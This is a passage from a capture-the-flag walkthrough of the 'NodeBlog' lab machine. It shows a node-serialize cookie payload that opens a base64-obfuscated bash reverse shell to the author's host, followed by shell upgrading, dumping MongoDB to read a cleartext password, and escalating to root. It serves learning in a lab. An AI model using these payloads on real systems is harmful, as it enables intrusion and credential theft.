Cookie: auth={"user":"admin","sign":"23e112072945418601deb47d9a6c7de8","haxez":"_$$ND_FUNC$$_function (){require(\"child_process\").exec(\"echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI2LzkwMDEgMD4mMQ== | base64 -d | bash\", function(error, stdout, stderr) { console.log(stdout) });}()"}
We now have our foothold.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.239.132] 43210
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$
I am getting some odd error messages about not being able to access the .bashrc file though. Maybe I have messed up the payload. I hope that upgrading our shell will fix it so let’s do that first.
admin@nodeblog:/opt/blog$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ ^Z
zsh: suspended  sudo nc -lvnp 9001

┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvnp 9001
admin@nodeblog:/opt/blog$
NodeBlog Privilege Escalation
We already have the password for this user as we were able to brute-force it with Python. However, if we didn’t have it we could have pillaged it another way. You can run ‘mongodump’ from ‘/dev/shm’ and it will dump the mongo database.
root@nodeblog:/dev/shm# mongodump
mongodump
2023-03-23T16:24:15.807+0000    writing admin.system.version to
2023-03-23T16:24:15.807+0000    done dumping admin.system.version (1 document)
2023-03-23T16:24:15.807+0000    writing blog.articles to
2023-03-23T16:24:15.807+0000    writing blog.users to
2023-03-23T16:24:15.808+0000    done dumping blog.articles (3 documents)
2023-03-23T16:24:15.808+0000    done dumping blog.users (1 document)
Then you can cat the user’s file and it will give you the password.
root@nodeblog:/dev/shm# cat dump/blog/users.bson
cat dump/blog/users.bson
n_ida�8
#sM�    createdAt粳}usernameadminpassword▒IppsecSaysPleaseSubscribe__vroot@nodeblog:/dev/shm#
You can then su to root and capture the flags.
admin@nodeblog:/opt/blog$ sudo -l
sudo -l
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on nodeblog:
    (ALL) ALL
    (ALL : ALL) ALL
admin@nodeblog:/opt/blog$ sudo su
sudo su
root@nodeblog:/opt/blog# cat /home/admin/user.txt
cat /home/admin/user.txt
4b7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓8b37
root@nodeblog:/opt/blog# cat /root/root.txt
cat /root/root.txt
964▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓01b
NodeBlog Review
I’m rather tired after this one. I started this at 8:00 am and it is now lunchtime. What do I want to say about this box? I enjoyed NodeBlog but I definitely struggled with it and have lots of questions. Knowing hardly anything about the MEAN stack before starting this box made it harder, but now I feel a bit more equipped to take on more challenges. IppSec’s video does a great job of explaining this box and why it’s vulnerable and now so many things about the MEAN stack make sense to me. I found this box difficult and wouldn’t have had a clue without the walkthrough. That is entirely down to my lack of knowledge. At least now I know the things to look out for when attacking applications built on the MEAN stack. Thanks for NodeBlog IppSec, it rocks!